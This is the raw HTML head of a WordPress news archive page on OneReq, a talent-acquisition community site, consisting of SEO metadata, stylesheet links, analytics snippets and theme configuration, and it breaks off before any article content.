

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/post-category/news/page/4/
body_size: 26177
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Archives - Page 4 of 7 - OneReq</title>
	<link rel="canonical" href="http://onereq.com/post-category/news/page/4/" />
	<link rel="prev" href="http://onereq.com/post-category/news/page/3/" />
	<link rel="next" href="http://onereq.com/post-category/news/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Archives - Page 4 of 7 - OneReq" />
	<meta property="og:url" content="http://onereq.com/post-category/news/" />
	<meta property="og:site_name" content="OneReq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onereq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://onereq.com/post-category/news/","url":"http://onereq.com/post-category/news/page/4/","name":"News Archives - Page 4 of 7 - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"http://onereq.com/post-category/news/page/4/#primaryimage"},"image":{"@id":"http://onereq.com/post-category/news/page/4/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2021/04/blog-featured-images-13.png","breadcrumb":{"@id":"http://onereq.com/post-category/news/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://onereq.com/post-category/news/page/4/#primaryimage","url":"https://onereq.com/wp-content/uploads/2021/04/blog-featured-images-13.png","contentUrl":"https://onereq.com/wp-content/uploads/2021/04/blog-featured-images-13.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"http://onereq.com/post-category/news/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"News"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; News Category Feed" href="https://onereq.com/post-category/news/feed/" />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"4b201d7000","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the 